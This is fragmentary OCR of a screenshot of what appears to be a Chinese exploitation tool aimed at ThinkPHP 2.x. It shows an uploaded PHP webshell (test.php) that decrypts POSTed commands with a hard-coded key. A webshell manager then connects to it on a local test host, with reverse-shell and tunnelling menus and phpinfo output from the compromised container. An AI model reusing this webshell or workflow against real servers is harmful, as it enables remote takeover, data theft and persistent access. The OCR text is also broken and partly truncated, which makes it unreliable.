 关于
选择漏洞
ThinkPHP 2.x
地址
uts2
logic
kPHP
OA
ners
基本信息
命令执行
文件上传
文件名
test.php
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
上传成功! 路径：http://127.0.0.1:8080//test.php
仙
SEC
ny
非法用途
神机 v1.8
URL:
http://127.0.0.1:8080//test.php
基本信息
命令执行
虚拟终端
文件管理
内网穿透
反弹shell
数据库管理
自定义代码
平行空间
扩展功能
PHP Version 5.5.38
System
Linux b319b5b08bd1 5.10.25-linuxkit #1 SMP Tue Mar 23 09:27:39 UTC
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-sca
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API
20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,NTS
PHP
Extension
Build
API20121212,NTS